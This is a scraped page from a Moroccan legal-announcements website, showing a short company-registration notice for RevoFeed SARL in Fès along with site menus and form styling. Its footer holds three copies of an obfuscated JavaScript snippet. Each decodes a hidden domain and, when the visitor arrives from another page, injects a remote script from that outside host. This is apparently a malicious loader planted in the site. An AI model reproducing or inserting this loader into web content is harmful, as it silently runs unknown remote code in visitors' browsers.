Maroc","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2021\/04\/annonces-legales-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/annoncelegale.flasheconomie.com\/revofeed\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Maryam ABOULHASSANE","url":"https:\/\/annoncelegale.flasheconomie.com\/author\/amaryam\/"},"articleSection":"Constitutions","articleBody":"2065-14C7\r\nRevoFeed Soci\u00e9t\u00e9 \u00e0 responsabilit\u00e9 limit\u00e9e SARL\r\nSi\u00e8ge Social : 13 Rue Abdelkrim Benjelloun immeuble Achraf 1er Etage N\u00b011 F\u00e8s\r\nCapital Social : 100000 dirhams.\r\nNum\u00e9ro R.C : 72991  FES.\r\n\r\n \r\n\r\n"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags<a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale/" rel="tag">annonce légale</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale-creation/" rel="tag">annonce legale création</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonces-legales/" rel="tag">annonces légales</a> <a href="https://annoncelegale.flasheconomie.com/tag/constitution/" rel="tag">CONSTITUTION</a> <a href="https://annoncelegale.flasheconomie.com/tag/creation-de-societe/" rel="tag">Création de société</a> <a href="https://annoncelegale.flasheconomie.com/tag/creation-de-societe-fes/" rel="tag">création de société fes</a> <a href="https://annoncelegale.flasheconomie.com/tag/revofeed/" rel="tag">RevoFeed</a></p>

		
				<section id="author-box">
			<div class="block-head">
				<h3>À propos Maryam ABOULHASSANE </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=90&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=180&#038;d=robohash&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://annoncelegale.flasheconomie.com/rhamna-scoop/" rel="prev"><span>Précédent</span> RHAMNA SCOOP</a></div>
			<div class="post-next"><a href="https://annoncelegale.flasheconomie.com/h-socypse/" rel="next"><span>Suivant</span> H.SOCYPSE</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/lamhamdi-sarlau/" rel="bookmark">LAMHAMDI « SARLAU »</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 août 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/nar-atlas/" rel="bookmark">NAR ATLAS</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/etablissement-maslow-formation/" rel="bookmark">ETABLISSEMENT MASLOW FORMATION</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Consultez également</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://annoncelegale.flasheconomie.com/alamis-homes/" rel="bookmark">Alami&rsquo;s Homes</a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2025, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_102BD7ukyv1" class="arm_nav_menu_form_container arm_nav_menu_link_2353_102BD7ukyv1 arm_nav_menu_link_arm_form_link_102BD7ukyv1" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_l3YqpA4MBM" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_l3YqpA4MBM arm_form_link_102BD7ukyv1 arm_form_popup_ahref" data-form_id="102_l3YqpA4MBM" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_y9d7iqIKBr" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_nl8J3HEJDq" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_nl8J3HEJDq" style="width: 100%;" data-random-id="103_nl8J3HEJDq"  data-submission-key="7tw43wgq" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_nl8J3HEJDq' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_nl8J3HEJDq' value='9a9f99b4c4' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
